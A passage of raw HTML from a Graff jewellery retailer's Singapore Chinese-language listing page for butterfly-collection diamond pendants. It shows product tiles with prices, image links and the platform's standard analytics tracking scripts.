            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP745_RGP745',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_SG";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "zh_SG";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'Gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '0e51e8e0-81ae-4fb5-944e-862bce8f4155';
		search_params.locale = 'zh_SG';
		search_params.queryLocale = 'zh_SG';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP745_RGP745", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP745_RGP745">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP745_RGP745"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Double Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP745_RGP745&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;10700.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Double Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP745_RGP745&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;10700.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP745_RGP745" />
        <meta itemprop="description" content="蝴蝶幻影双重奏钻石吊坠" />
        <meta itemprop="name" content="蝴蝶幻影双重奏钻石吊坠" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="10700.00" />
            <meta itemprop="priceCurrency" content="SGD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/sg-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="86dd38887941c21d8bd3ec7702" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-AddProduct" title="愿望清单"
        data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct?pid=RGP745_RGP745"
        data-url-empty="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct"
        data-key="RGP745_RGP745"
        aria-label="愿望清单"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" aria-label="蝴蝶幻影双重奏钻石吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800"
            alt="蝴蝶幻影双重奏钻石吊坠"
            title="蝴蝶幻影双重奏钻石吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" aria-label="蝴蝶幻影双重奏钻石吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb015d4d3/sfcc-graff-staging/R/G/P/7/4/RGP745_GP77434_MODEL_1a.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb015d4d3/sfcc-graff-staging/R/G/P/7/4/RGP745_GP77434_MODEL_1a.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb015d4d3/sfcc-graff-staging/R/G/P/7/4/RGP745_GP77434_MODEL_1a.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb015d4d3/sfcc-graff-staging/R/G/P/7/4/RGP745_GP77434_MODEL_1a.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb015d4d3/sfcc-graff-staging/R/G/P/7/4/RGP745_GP77434_MODEL_1a.jpg?sw=800&amp;sh=800"
            alt="蝴蝶幻影双重奏钻石吊坠"
            title="蝴蝶幻影双重奏钻石吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" aria-label="蝴蝶幻影双重奏钻石吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw291f5a8c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw291f5a8c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw291f5a8c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw291f5a8c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw291f5a8c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Detail_7.jpg?sw=800&amp;sh=800"
            alt="蝴蝶幻影双重奏钻石吊坠"
            title="蝴蝶幻影双重奏钻石吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/sg-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" tabindex="0">蝴蝶幻影双重奏钻石吊坠</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="10700.00">
                    S$10,700.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含商品及服务税)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP808_RGP808">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP808_RGP808',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_SG";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "zh_SG";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'Gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '0e51e8e0-81ae-4fb5-944e-862bce8f4155';
		search_params.locale = 'zh_SG';
		search_params.queryLocale = 'zh_SG';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP808_RGP808", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP808_RGP808">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP808_RGP808"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Mini Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP808_RGP808&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;5150.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Mini Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP808_RGP808&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;5150.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP808_RGP808" />
        <meta itemprop="description" content="蝴蝶幻影钻石吊坠(小号款)" />
        <meta itemprop="name" content="蝴蝶幻影钻石吊坠(小号款)" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="5150.00" />
            <meta itemprop="priceCurrency" content="SGD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/sg-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="45b9f0a8d653c917da339c1a74" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-AddProduct" title="愿望清单"
        data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct?pid=RGP808_RGP808"
        data-url-empty="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct"
        data-key="RGP808_RGP808"
        aria-label="愿望清单"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" aria-label="蝴蝶幻影钻石吊坠(小号款)"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=800&amp;sh=800"
            alt="蝴蝶幻影钻石吊坠(小号款)"
            title="蝴蝶幻影钻石吊坠(小号款)"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" aria-label="蝴蝶幻影钻石吊坠(小号款)"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwacd6f9be/sfcc-graff-staging/R/G/P/8/0/RGP808_RGP808_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwacd6f9be/sfcc-graff-staging/R/G/P/8/0/RGP808_RGP808_model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwacd6f9be/sfcc-graff-staging/R/G/P/8/0/RGP808_RGP808_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwacd6f9be/sfcc-graff-staging/R/G/P/8/0/RGP808_RGP808_model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwacd6f9be/sfcc-graff-staging/R/G/P/8/0/RGP808_RGP808_model_2.jpg?sw=800&amp;sh=800"
            alt="蝴蝶幻影钻石吊坠(小号款)"
            title="蝴蝶幻影钻石吊坠(小号款)"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" aria-label="蝴蝶幻影钻石吊坠(小号款)"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw75d2fdb6/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw75d2fdb6/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_detail.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw75d2fdb6/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw75d2fdb6/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_detail.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw75d2fdb6/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_detail.jpg?sw=800&amp;sh=800"
            alt="蝴蝶幻影钻石吊坠(小号款)"
            title="蝴蝶幻影钻石吊坠(小号款)"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/sg-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" tabindex="0">蝴蝶幻影钻石吊坠(小号款)</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="5150.00">
                    S$5,150.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含商品及服务税)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP834ALL_RGP834ALL">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP834ALL_RGP834ALL',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_SG";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "zh_SG";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'Gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '0e51e8e0-81ae-4fb5-944e-862bce8f4155';
		search_params.locale = 'zh_SG';
		search_params.queryLocale = 'zh_SG';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP834ALL_RGP834ALL", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP834ALL_RGP834ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP834ALL_RGP834ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Classic Butterfly Round Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP834ALL_RGP834ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
